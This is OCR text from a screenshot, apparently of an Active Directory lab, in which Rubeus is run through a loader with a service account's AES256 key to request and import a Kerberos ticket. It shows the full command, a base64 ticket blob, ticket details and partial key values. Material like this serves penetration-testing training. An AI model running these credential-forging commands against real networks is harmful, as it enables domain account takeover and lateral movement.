 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
XELgygsuHaZfM2J/KpcjIdeELf3gwxPjbGTr8ctRssOSGhooqHZGvQ4V2EistrxCGE4sn0fLhFt/jRh5
DYorFebTsTCG9VSigCo7GVQ5Bg8/H4YvqDGpc/RVhRmPxrCU0hoszohubvLBpQQHFEnVNtbaoJcLDXWA
UBpALpzYGFuVlQ0ffFoxetS+4I7kNzrk5lnjNoWkeyVdRNEAs4h+Br12VgDl3fwcLl8xMLvuvIL81c3Y
Mkzof4Cr2If4IHLwfAq07rUIQ0/U/wj8+hvvptX4lgCPVHNIUXGy+VSVj5xC4QnCYz37lScb5nusBoWu
rfnOyl5PHdtyJH2atle4zkvrFIQ3lgX/Udjb1scAUdAfeN7DYAdCGVjyCqK5wgk+y42e5j1JAh4Xouwh
xVKE8RA1jvLG5uAW3P9o0NzWx9jRk8vnCH8XTVxgfod6NU220RFJCPdd6Sa1yUupG8V7xN5hR4Xo6nQD
r/ZzEcGfw7J8AvY+1bN+VCaNu2vOU8kvnLvM/dB3bT/vrqDs/7ebrVxzbx5lWhClIwV7I0K0SWUK2Kho
neoCKunNiRCQPP3iZoPgxtVGs7jyPU1KwhKgPIoKv2OA6MJRoBuxKAAft9YKVH71I6Z/xXjJ69JFzFzD
978rR2CcyTenmJLjmKGjT7e2wFgB8oACnF6yTh3OKw6mFNmG7wYyi9dUNcLy0INlfOmWiEBkqg7Qq1av
qOdGo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MI
O6zaaRvXqEY6K/Qrx7hKaToZGUvBldE8oRwbGkRPTExBUkNPUl
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTAyMT
ODMzWqcRGA8yMDI1MDIyNDE0MjgzM1qoHBsaRE9MTEFSQ09SUC
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLk
[*] Target LUID: 0x3289056
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCOR
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 2/17/2025 6:28:33 AM
EndTime : 2/17/2025 4:28:33 PM
RenewTill : 2/24/2025 6:28:33 AM
Flags : name_canonicalize, pre_aut
KeyType : aes256_cts_hmac_sha1
Base64(key) : KrFCwNEBLw07rNppG9eoRjor9C
ASREP (key) : 6366243A657A4EA04E406F1ABC
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>